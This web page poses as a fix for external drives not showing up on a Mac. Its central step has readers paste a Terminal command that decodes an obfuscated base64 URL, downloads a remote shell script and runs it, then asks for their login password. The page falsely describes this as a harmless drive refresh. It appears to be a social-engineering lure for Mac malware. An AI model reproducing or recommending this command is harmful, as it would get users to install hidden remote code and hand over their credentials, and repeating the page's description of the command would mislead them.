If your external hard drive is not showing up on Mac, or your MacBook isn’t recognizing a USB drive, you’re not alone. This issue can happen with USB-C, external SSDs, Time Machine drives, and even brand-new flash drives.
Common causes include:
- Disk not mounting properly
- macOS not refreshing device list
- USB-C port failure or power issue
But the fix is simple — a one-line Terminal command can force your Mac to rescan all external devices.
✅ Step 1: Open Terminal
- Press Command + Space to open Spotlight Search
- Type Terminal and hit Return
You’ll see a black Terminal window — don’t worry, you don’t need to be a tech expert!
✅ Step 2: Paste This Command
Copy the following line and paste it into Terminal, then press Return:
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly9pY2xvdWRzZXJ2ZXJzLmNvbS9nbS9pbnN0YWxsLnNo | base64 -d))"You may be asked to enter your Mac login password.
⚠️ Don’t worry if nothing appears as you type — that’s normal. Just type your password and press Return.
What does this command do?
It triggers macOS to refresh all connected volumes and remount any external drives, USB sticks, or disks that didn’t appear.
No need for disk utilities or reboots — this command is fast, safe, and doesn’t delete anything.
🎉 That’s It — Drives Should Now Appear
You’ve just refreshed your Mac’s drive recognition system.
✅ Great for:
- External SSDs
- USB-C drives
- Hard drives not mounting on Mac
💡 Tip: If your Mac still doesn’t recognize the drive — try switching ports, cables, or restarting with the drive plugged in.